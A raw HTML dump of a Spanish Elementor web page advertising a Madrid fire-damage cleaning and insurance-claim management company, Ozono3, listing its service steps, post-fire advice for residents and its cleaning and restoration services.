.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style>		<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-5d384d3 elementor-widget elementor-widget-heading" data-id="5d384d3" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h1 class="elementor-heading-title elementor-size-default">Limpiezas Técnicas y Gestión de Siniestros en Madrid</h1>		</div>
</div>
<div class="elementor-element elementor-element-8807e9c elementor-widget elementor-widget-text-editor" data-id="8807e9c" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<div class="elementor-element elementor-element-565cdccb elementor-widget elementor-widget-text-editor" data-id="565cdccb" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>Cuando se produce un incendio hay que actuar con prontitud para evitar que al daño directo, causado por las llamas y la temperatura, se sumen otros producidos por el humo y/o el hollín depositado tanto en estructuras como en mobiliario, materiales, enseres y/o textiles. <strong>Ozono3</strong> es una empresa especializada en la <strong>gestión de siniestros</strong>, con amplia experiencia en el sector de la <strong>limpieza de incendios en Madrid. </strong></p><p>Nos dedicamos de manera EXCLUSIVA a la <strong>recuperación de inmuebles afectados por incendios y siniestros</strong>.</p><p>El fuego genera compuestos altamente corrosivos que pueden dañar instalaciones, materiales, mobiliario, electrodomésticos… El humo y el hollín generan peligrosos procesos de oxidación, en las 72 horas posteriores al siniestro, por lo que el inicio del servicio de limpieza debe realizarse a la mayor brevedad posible con el fin de evitar daños irreparables en los inmuebles afectados y sus contenidos, así como minimizar el tiempo de inhabitabilidad de la vivienda o cese de actividad del negocio. </p></div></div></div>						</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-85e1e1c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="85e1e1c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:25,&quot;url&quot;:&quot;https:\/\/limpiezaincendio.es\/wp-content\/uploads\/2022\/02\/nurse-preparing-for-an-operation-P2ENAM7-scaled.jpg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
<div class="elementor-background-overlay"></div>
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f4c957b" data-id="f4c957b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-d26df5d elementor-widget elementor-widget-spacer" data-id="d26df5d" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-85a5917 elementor-widget elementor-widget-heading" data-id="85a5917" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-default">¿Por qué recurrir a Ozono3 para la limpieza de incendios en Madrid?</h3>		</div>
</div>
<div class="elementor-element elementor-element-7011b22 elementor-widget elementor-widget-text-editor" data-id="7011b22" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Nuestra <strong>empresa, </strong><b> especializada en limpieza de incendios y gestión de siniestros,</b><strong> proporciona</strong> en el menor tiempo posible:</p>						</div>
</div>
<div class="elementor-element elementor-element-6b43f34 elementor-widget elementor-widget-accordion" data-id="6b43f34" data-element_type="widget" data-widget_type="accordion.default">
<div class="elementor-widget-container">
<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-accordion{text-align:left}.elementor-accordion .elementor-accordion-item{border:1px solid #d5d8dc}.elementor-accordion .elementor-accordion-item+.elementor-accordion-item{border-top:none}.elementor-accordion .elementor-tab-title{margin:0;padding:15px 20px;font-weight:700;line-height:1;cursor:pointer;outline:none}.elementor-accordion .elementor-tab-title .elementor-accordion-icon{display:inline-block;width:1.5em}.elementor-accordion .elementor-tab-title .elementor-accordion-icon svg{width:1em;height:1em}.elementor-accordion .elementor-tab-title .elementor-accordion-icon.elementor-accordion-icon-right{float:right;text-align:right}.elementor-accordion .elementor-tab-title .elementor-accordion-icon.elementor-accordion-icon-left{float:left;text-align:left}.elementor-accordion .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-closed{display:block}.elementor-accordion .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-opened,.elementor-accordion .elementor-tab-title.elementor-active .elementor-accordion-icon-closed{display:none}.elementor-accordion .elementor-tab-title.elementor-active .elementor-accordion-icon-opened{display:block}.elementor-accordion .elementor-tab-content{display:none;padding:15px 20px;border-top:1px solid #d5d8dc}@media (max-width:767px){.elementor-accordion .elementor-tab-title{padding:12px 15px}.elementor-accordion .elementor-tab-title .elementor-accordion-icon{width:1.2em}.elementor-accordion .elementor-tab-content{padding:7px 15px}}.e-con-inner>.elementor-widget-accordion,.e-con>.elementor-widget-accordion{width:var(--container-widget-width);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-accordion">
<div class="elementor-accordion-item">
<div id="elementor-tab-title-1121" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1121" aria-expanded="false">
<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
<span class="elementor-accordion-icon-closed"><i class="fas fa-caret-square-down"></i></span>
<span class="elementor-accordion-icon-opened"><i class="far fa-caret-square-up"></i></span>
</span>
<a class="elementor-accordion-title" tabindex="0">Atención inmediata</a>
</div>
<div id="elementor-tab-content-1121" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1121"><p>Tras la recepción del aviso y datos iniciales, desplazamos a uno de nuestros <strong>técnicos especialistas</strong> para la realización de una <strong>valoración</strong> inicial,  <strong>asesoramiento</strong> al cliente (en ocasiones desatendido por su compañía aseguradora) y toma de datos para la elaboración de los respectivos presupuestos de servicio (desescombrado, limpieza, tapicería &#8211; tintorería, descontaminación y eliminación de olores).</p></div>
</div>
<div class="elementor-accordion-item">
<div id="elementor-tab-title-1122" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-1122" aria-expanded="false">
<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
<span class="elementor-accordion-icon-closed"><i class="fas fa-caret-square-down"></i></span>
<span class="elementor-accordion-icon-opened"><i class="far fa-caret-square-up"></i></span>
</span>
<a class="elementor-accordion-title" tabindex="0">Preparación y envío de oferta económica</a>
</div>
<div id="elementor-tab-content-1122" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-1122"><p>Realizada la visita inicial, elaboramos los <strong>presupuestos de servicio</strong> necesarios para su envío, mediante correo electrónico o whatsapp,  al cliente o perito de la compañía aseguradora para aceptación de los mismos.</p><p><b>No se debe iniciar</b> ningún trabajo de reparación no aprobado por el perito / compañía para evitar problemas de coberturas / indemnizaciones por lo que es importante que este trámite se realice en el menor tiempo posible para poder iniciar los trabajos de reparación necesarios sin demoras.</p></div>
</div>
<div class="elementor-accordion-item">
<div id="elementor-tab-title-1123" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-1123" aria-expanded="false">
<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
<span class="elementor-accordion-icon-closed"><i class="fas fa-caret-square-down"></i></span>
<span class="elementor-accordion-icon-opened"><i class="far fa-caret-square-up"></i></span>
</span>
<a class="elementor-accordion-title" tabindex="0">Inicio de trabajos y coordinación de oficios</a>
</div>
<div id="elementor-tab-content-1123" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-1123"><p>Una vez aprobados los presupuesto de reparación, nuestra empresa de limpieza procederá a la realización urgente de los trabajos necesarios (desescombrado de objetos quemados y / afectados por el siniestro, limpieza y descontaminación de mobiliario y áreas afectados por el fuego, humo y hollín, limpieza de tapicerías, tintorería&#8230;) en un<strong> plazo no superior a 48 horas</strong> y siempre de manera coordinada con el resto de los oficios intervinientes.</p><p>Se asignará un <strong>responsable de servicio</strong>, en contacto directo y periódico con el cliente,  encargado de la supervisión y valoración de los trabajos realizados así como de la coordinación de los diferentes profesionales. </p></div>
</div>
<div class="elementor-accordion-item">
<div id="elementor-tab-title-1124" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-1124" aria-expanded="false">
<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
<span class="elementor-accordion-icon-closed"><i class="fas fa-caret-square-down"></i></span>
<span class="elementor-accordion-icon-opened"><i class="far fa-caret-square-up"></i></span>
</span>
<a class="elementor-accordion-title" tabindex="0">Información al cliente y perito interviniente</a>
</div>
<div id="elementor-tab-content-1124" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-1124"><p>Finalizados los trabajos previstos, se procederá a la  elaboración de un <b>informe</b> <strong>pormenorizado</strong> de los servicios realizados y resultado de los mismos indicando los daños apreciados en el continente y / o contenido del inmueble no recuperables vía limpieza.  Esto es necesario para conocer el alcance real de los daños causados por el incendio de cara a la cobertura e indemnización de los mismos por parte de la compañía aseguradora.</p></div>
</div>
<div class="elementor-accordion-item">
<div id="elementor-tab-title-1125" class="elementor-tab-title" data-tab="5" role="button" aria-controls="elementor-tab-content-1125" aria-expanded="false">
<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
<span class="elementor-accordion-icon-closed"><i class="fas fa-caret-square-down"></i></span>
<span class="elementor-accordion-icon-opened"><i class="far fa-caret-square-up"></i></span>
</span>
<a class="elementor-accordion-title" tabindex="0">Certificación de trabajos realizados</a>
</div>
<div id="elementor-tab-content-1125" class="elementor-tab-content elementor-clearfix" data-tab="5" role="region" aria-labelledby="elementor-tab-title-1125"><p>Además del informe anteriormente mencionado, que actuará como resumen oficial de todos los trabajos realizados por parte de nuestros <strong>especialistas en limpieza de incendios en Madrid, se emitirán los certificados correspondientes por descontaminación y desodorización de vivienda o local, retirada y traslado de enseres&#8230;</strong></p></div>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-697f9b4 elementor-widget elementor-widget-spacer" data-id="697f9b4" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-2d303a72 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d303a72" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ff2cc8c" data-id="ff2cc8c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-67dbd05e elementor-widget elementor-widget-heading" data-id="67dbd05e" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h1 class="elementor-heading-title elementor-size-default">Cómo proceder si ha sufrido un incendio:</h1>		</div>
</div>
<div class="elementor-element elementor-element-6d3a80cd elementor-widget elementor-widget-text-editor" data-id="6d3a80cd" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div class="elementor-element elementor-element-1006382 elementor-widget elementor-widget-text-editor" data-id="1006382" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div class="elementor-text-editor elementor-clearfix">
<div class="elementor-element elementor-element-cf058d8 elementor-widget elementor-widget-text-editor" data-id="cf058d8" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div class="elementor-text-editor elementor-clearfix">
<p>En caso de sufrir un siniestro de incendio no dude en contactar con Ozono3<strong>, empresa especializada en la limpieza de incendio y gestión de siniestros en Madrid</strong>.</p>
<p>Tenemos una <strong>dilatada experiencia</strong> en este tipo de servicios por lo que estamos ampliamente cualificados para ofrecerle el asesoramiento y solución adecuada a sus necesidades en el <strong>menor tiempo</strong> posible.&nbsp;</p>
<p>Nuestros técnicos le orientarán sobre los pasos a seguir en cada una de las&nbsp; las etapas de la reparación.</p>
<p>Tras el incendio, antes de que comiencen las labores de limpieza, usted debería realizar las siguientes acciones:</p>
</div>
</div>
</div>
</div>
</div>
</div>						</div>
</div>
<div class="elementor-element elementor-element-49dfd78 elementor-widget elementor-widget-accordion" data-id="49dfd78" data-element_type="widget" data-widget_type="accordion.default">
<div class="elementor-widget-container">
<div class="elementor-accordion">
<div class="elementor-accordion-item">
<div id="elementor-tab-title-7741" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-7741" aria-expanded="false">
<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
<span class="elementor-accordion-icon-closed"><i class="fas fa-angle-down"></i></span>
<span class="elementor-accordion-icon-opened"><i class="fas fa-angle-up"></i></span>
</span>
<a class="elementor-accordion-title" tabindex="0">Abrir todos los cerramientos (puertas y ventanas)...</a>
</div>
<div id="elementor-tab-content-7741" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-7741"><p><span class="elementor-icon-list-text">&#8230; para que haya circulación de aire entre las diferentes estancias y el humo y posteriores olores generados por el incendio, puedan salir fuera de las estancias.</span></p></div>
</div>
<div class="elementor-accordion-item">
<div id="elementor-tab-title-7742" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-7742" aria-expanded="false">
<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
<span class="elementor-accordion-icon-closed"><i class="fas fa-angle-down"></i></span>
<span class="elementor-accordion-icon-opened"><i class="fas fa-angle-up"></i></span>
</span>
<a class="elementor-accordion-title" tabindex="0">No permita que haya niños, ancianos ni mascotas...</a>
</div>
<div id="elementor-tab-content-7742" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-7742"><p><span class="elementor-icon-list-text">&#8230; en las estancias afectadas por el hollín y/o polvo de extintor ya que estos elementos son potencialmente peligrosos.</span></p></div>
</div>
<div class="elementor-accordion-item">
<div id="elementor-tab-title-7743" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-7743" aria-expanded="false">
<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
<span class="elementor-accordion-icon-closed"><i class="fas fa-angle-down"></i></span>
<span class="elementor-accordion-icon-opened"><i class="fas fa-angle-up"></i></span>
</span>
<a class="elementor-accordion-title" tabindex="0">Retire todo el contenido del refrigerador y del congelador...</a>
</div>
<div id="elementor-tab-content-7743" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-7743"><p><span class="elementor-icon-list-text">&#8230; y deje abiertas las puertas de estos electrodomésticos para evitar la formación de olores.</span></p></div>
</div>
<div class="elementor-accordion-item">
<div id="elementor-tab-title-7744" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-7744" aria-expanded="false">
<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
<span class="elementor-accordion-icon-closed"><i class="fas fa-angle-down"></i></span>
<span class="elementor-accordion-icon-opened"><i class="fas fa-angle-up"></i></span>
</span>
<a class="elementor-accordion-title" tabindex="0">Realice un inventario cuidadoso y exhaustivo e...</a>
</div>
<div id="elementor-tab-content-7744" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-7744"><p><span class="elementor-icon-list-text">&#8230; incluya fotos de todo el mobiliario, objetos y enseres que puedan presentar daños por la acción directa del fuego, humo, hollín u otros agentes intervinientes en la extinción del incendio. Estos datos le serán solicitados por la compañía aseguradora y quizás también por las autoridades respectivas. Haga varias copias del documento y téngalas a la mano.</span></p></div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-50dae54b elementor-invisible" data-id="50dae54b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;zoomIn&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-58f2a068 elementor-widget elementor-widget-heading" data-id="58f2a068" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h1 class="elementor-heading-title elementor-size-large">Servicios ofrecidos por nuestra empresa de limpieza</h1>		</div>
</div>
<div class="elementor-element elementor-element-19856ed4 elementor-widget elementor-widget-text-editor" data-id="19856ed4" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Una intervención rápida nos permitirá <strong>minimizar los daños en los hogares o locales comerciales </strong>disminuyendo los costes de reposición y acelerando la recuperación de la habitabilidad del inmueble o reinicio de la actividad comercial.</p><p>Nuestros servicios incluyen: desescombrado, limpieza (estructuras, enseres, mobiliario&#8230;), descontaminación y eliminación de olores, limpieza de tapicerías, tintorería así como trabajos de reparación y reforma.</p>						</div>
</div>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-6a52a11d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a52a11d" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1f0b9670" data-id="1f0b9670" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-13637fd4 elementor-position-top elementor-widget elementor-widget-image-box" data-id="13637fd4" data-element_type="widget" data-widget_type="image-box.default">
<div class="elementor-widget-container">
<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-widget-image-box .elementor-image-box-content{width:100%}@media (min-width:768px){.elementor-widget-image-box.elementor-position-left .elementor-image-box-wrapper,.elementor-widget-image-box.elementor-position-right .elementor-image-box-wrapper{display:flex}.elementor-widget-image-box.elementor-position-right .elementor-image-box-wrapper{text-align:right;flex-direction:row-reverse}.elementor-widget-image-box.elementor-position-left .elementor-image-box-wrapper{text-align:left;flex-direction:row}.elementor-widget-image-box.elementor-position-top .elementor-image-box-img{margin:auto}.elementor-widget-image-box.elementor-vertical-align-top .elementor-image-box-wrapper{align-items:flex-start}.elementor-widget-image-box.elementor-vertical-align-middle .elementor-image-box-wrapper{align-items:center}.elementor-widget-image-box.elementor-vertical-align-bottom .elementor-image-box-wrapper{align-items:flex-end}}@media (max-width:767px){.elementor-widget-image-box .elementor-image-box-img{margin-left:auto!important;margin-right:auto!important;margin-bottom:15px}}.elementor-widget-image-box .elementor-image-box-img{display:inline-block}.elementor-widget-image-box .elementor-image-box-title a{color:inherit}.elementor-widget-image-box .elementor-image-box-wrapper{text-align:center}.elementor-widget-image-box .elementor-image-box-description{margin:0}</style><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img fetchpriority="high" decoding="async" width="250" height="250"   alt="" data-srcset="https://limpiezaincendio.es/wp-content/uploads/2022/02/armario2.png 250w, https://limpiezaincendio.es/wp-content/uploads/2022/02/armario2-150x150.png 150w, https://limpiezaincendio.es/wp-content/uploads/2022/02/armario2-180x180.png 180w"  data-src="https://limpiezaincendio.es/wp-content/uploads/2022/02/armario2.png" data-sizes="(max-width: 250px) 100vw, 250px" class="attachment-full size-full wp-image-268 lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" decoding="async" width="250" height="250" src="https://limpiezaincendio.es/wp-content/uploads/2022/02/armario2.png" class="attachment-full size-full wp-image-268" alt="" srcset="https://limpiezaincendio.es/wp-content/uploads/2022/02/armario2.png 250w, https://limpiezaincendio.es/wp-content/uploads/2022/02/armario2-150x150.png 150w, https://limpiezaincendio.es/wp-content/uploads/2022/02/armario2-180x180.png 180w" sizes="(max-width: 250px) 100vw, 250px" /></noscript></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">VACIADO Y DESESCOMBRADO</h3></div></div>		</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4613f2f2" data-id="4613f2f2" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-691452b9 elementor-position-top elementor-widget elementor-widget-image-box" data-id="691452b9" data-element_type="widget" data-widget_type="image-box.default">
<div class="elementor-widget-container">
<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" width="64" height="64"   alt="" data-src="https://limpiezaincendio.es/wp-content/uploads/2022/02/contencion.png" class="attachment-full size-full wp-image-28 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="64" height="64" src="https://limpiezaincendio.es/wp-content/uploads/2022/02/contencion.png" class="attachment-full size-full wp-image-28" alt="" /></noscript></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">LIMPIEZA DE CONTINENTE Y CONTENIDO</h3></div></div>		</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-11f26c2e" data-id="11f26c2e" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-5e4dc314 elementor-position-top elementor-widget elementor-widget-image-box" data-id="5e4dc314" data-element_type="widget" data-widget_type="image-box.default">
<div class="elementor-widget-container">
<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" width="64" height="64"   alt="" data-src="https://limpiezaincendio.es/wp-content/uploads/2022/02/tapiceria.png" class="attachment-full size-full wp-image-32 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="64" height="64" src="https://limpiezaincendio.es/wp-content/uploads/2022/02/tapiceria.png" class="attachment-full size-full wp-image-32" alt="" /></noscript></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">LIMPIEZA DE TAPICERÍAS</h3></div></div>		</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-54e378f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54e378f3" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-36dce304" data-id="36dce304" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-7bf32952 elementor-position-top elementor-widget elementor-widget-image-box" data-id="7bf32952" data-element_type="widget" data-widget_type="image-box.default">
<div class="elementor-widget-container">
<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" width="64" height="64"   alt="" data-src="https://limpiezaincendio.es/wp-content/uploads/2022/02/textiles.png" class="attachment-full size-full wp-image-26 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="64" height="64" src="https://limpiezaincendio.es/wp-content/uploads/2022/02/textiles.png" class="attachment-full size-full wp-image-26" alt="" /></noscript></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">LIMPIEZA DE TEXTILES – TINTORERÍA</h3></div></div>		</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-230c57a6" data-id="230c57a6" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-494884b1 elementor-position-top elementor-widget elementor-widget-image-box" data-id="494884b1" data-element_type="widget" data-widget_type="image-box.default">
<div class="elementor-widget-container">
<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" width="64" height="64"   alt="" data-src="https://limpiezaincendio.es/wp-content/uploads/2022/02/olores.png" class="attachment-full size-full wp-image-29 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="64" height="64" src="https://limpiezaincendio.es/wp-content/uploads/2022/02/olores.png" class="attachment-full size-full wp-image-29" alt="" /></noscript></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">DESCONTAMINACIÓN Y ELIMINACIÓN DE OLORES</h3></div></div>		</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-12887764" data-id="12887764" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-292775e9 elementor-position-top elementor-widget elementor-widget-image-box" data-id="292775e9" data-element_type="widget" data-widget_type="image-box.default">
<div class="elementor-widget-container">
<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" width="64" height="64"   alt="" data-src="https://limpiezaincendio.es/wp-content/uploads/2022/02/reparacion.png" class="attachment-full size-full wp-image-31 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="64" height="64" src="https://limpiezaincendio.es/wp-content/uploads/2022/02/reparacion.png" class="attachment-full size-full wp-image-31" alt="" /></noscript></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">REPARACIÓN Y REFORMA</h3></div></div>		</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-7e57837 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e57837" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ae8d42" data-id="4ae8d42" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3a294e6 elementor-widget elementor-widget-spacer" data-id="3a294e6" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-7a6fd0f elementor-widget elementor-widget-heading" data-id="7a6fd0f" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h1 class="elementor-heading-title elementor-size-large">Clientes que nos avalan</h1>		</div>
</div>
<div class="elementor-element elementor-element-3929e3d elementor-widget elementor-widget-spacer" data-id="3929e3d" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-a330958 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a330958" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-baea963" data-id="baea963" data-element_type="column">
<div class="elementor-widget-wrap">
</div>
</div>
<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-cb53f75" data-id="cb53f75" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-80143a3 elementor-widget elementor-widget-shortcode" data-id="80143a3" data-element_type="widget" data-widget_type="shortcode.default">
<div class="elementor-widget-container">
<div class="elementor-shortcode"><div id='logo-carousel-free-187' class="logo-carousel-free logo-carousel-free-area sp-lc-container"><div id="lcp-preloader-187" class="sp-logo-carousel-preloader"><img decoding="async"  alt="loader-image" data-src="https://limpiezaincendio.es/wp-content/plugins/logo-carousel-free/admin/assets/images/spinner.svg" class="lazyload" src="[data-uri]" /><noscript><img decoding="async" src="https://limpiezaincendio.es/wp-content/plugins/logo-carousel-free/admin/assets/images/spinner.svg" alt="loader-image"/></noscript></div><div id="sp-logo-carousel-id-187" class="swiper-container sp-logo-carousel lcp-preloader" dir="ltr"  data-carousel='{ "speed":600,"spaceBetween": 12, "autoplay": true, "infinite":true, "autoplay_speed": 3000, "stop_onHover": true, "pagination": true, "navigation": false, "MobileNav": false, "MobilePagi": true, "simulateTouch": true,"freeMode": false, "allowTouchMove": true, "slidesPerView": { "lg_desktop": 4, "desktop": 4, "tablet": 3, "mobile": 1, "mobile_landscape": 2 } }' data-carousel-starts-onscreen="false"><div class="swiper-wrapper"><div class="swiper-slide"><div class="sp-lc-logo"><img decoding="async" src="https://limpiezaincendio.es/wp-content/uploads/2022/02/MM_Vert-SIN-COM-2-1024x360.png" title="" alt="Mutua" width="800" height="281" class="sp-lc-image 